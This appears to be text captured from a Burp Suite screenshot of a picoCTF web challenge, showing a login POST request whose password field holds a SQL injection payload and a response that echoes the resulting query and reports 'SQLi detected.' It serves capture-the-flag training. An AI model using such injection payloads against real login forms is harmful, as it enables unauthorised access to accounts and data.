 Request
P Raw Hex \n
1 POST /problem/53751/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://jupiter.challenges.picoctf.org
10 Content-Type:
application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://jupiter.challenges.picoctf.org/probl
em/53751/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 username=admin&password=%27+OR+1+--+-&debug=
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 22 Jan 2025 07:15:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 149
8
9 <pre>
username: admin
10 password: ' OR 1 -- -
11 SQL query: SELECT * FROM users WHERE
name='admin' AND password='' OR 1 -- -'
12 </pre>
<h1>
SQLi detected.
</h1>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 19
Response headers 6